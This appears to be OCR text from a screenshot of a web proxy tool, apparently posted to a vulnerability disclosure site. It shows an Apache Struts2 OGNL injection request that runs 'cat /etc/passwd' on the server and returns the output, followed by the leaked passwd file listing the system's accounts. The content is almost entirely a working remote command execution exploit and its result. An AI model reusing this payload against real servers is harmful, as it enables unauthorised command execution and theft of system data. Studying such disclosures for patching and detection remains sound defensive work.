 Statistics Inspectors AutoResponder Request Builder Filters Log Timeline
Headers TextView WebForms HexView Auth Raw XML
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_memberAccess.excludeProperties\75
@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'cat\40\u002fetc\u002fpasswd\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))&(i)(('\43mydat\75new
\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new\40java.lang.String
(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))
0: 0 0/688 Find... View in Notepad ...
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
21cn:x:500:500::/home/21cn:/bin/bash
qtss:x:501:501::/home/qtss:/bin/bash
mysql:x:100:101:MySQL server:/var/lib/mysql:/bin/bash
www.wooyun.org